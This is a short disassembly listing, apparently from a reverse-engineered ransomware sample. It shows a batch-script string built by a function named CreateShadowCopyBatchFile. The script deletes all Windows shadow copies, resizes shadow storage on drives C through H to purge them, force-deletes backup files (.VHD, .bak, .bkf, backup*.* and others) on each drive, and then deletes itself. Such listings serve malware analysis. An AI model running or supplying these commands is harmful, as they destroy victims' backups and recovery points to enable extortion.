 aVssadminDelete db 'vssadmin Delete Shadows /all /quiet',0Dh,0Ah
; DATA XREF: CreateShadowCopyBatchFile+157↑o
db 'vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB',0Dh,0Ah
db 'vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded',0Dh
db 0Ah
db 'vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB',0Dh,0Ah
db 'vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded',0Dh
db 0Ah
db 'vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB',0Dh,0Ah
db 'vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded',0Dh
db 0Ah
db 'vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB',0Dh,0Ah
db 'vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded',0Dh
db 0Ah
db 'vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB',0Dh,0Ah
db 'vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded',0Dh
db 0Ah
db 'vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB',0Dh,0Ah
db 'vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded',0Dh
db 0Ah
db 'vssadmin Delete Shadows /all /quiet',0Dh,0Ah
db 'del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Ba'
db 'ckup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk',0Dh,0Ah
db 'del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Ba'
db 'ckup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk',0Dh,0Ah
db 'del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Ba'
db 'ckup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk',0Dh,0Ah
db 'del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Ba'
db 'ckup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk',0Dh,0Ah
db 'del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Ba'
db 'ckup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk',0Dh,0Ah
db 'del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Ba'
db 'ckup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk',0Dh,0Ah
db 'del %0',0
align 4